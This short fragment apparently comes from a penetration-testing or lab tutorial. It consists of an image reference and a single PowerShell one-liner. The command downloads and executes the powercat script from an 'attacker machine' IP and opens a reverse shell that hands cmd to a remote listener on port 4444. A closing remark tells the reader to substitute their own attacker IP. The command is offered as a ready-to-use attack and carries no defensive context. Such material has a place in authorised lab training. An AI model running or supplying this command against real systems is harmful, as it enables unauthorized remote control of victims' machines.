 Powershell IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.10.2/powercat.ps1');powercat -c 192.168.49.211 -p 4444 -e cmdWhere “10.10.10.2” is your attacker machine IP address.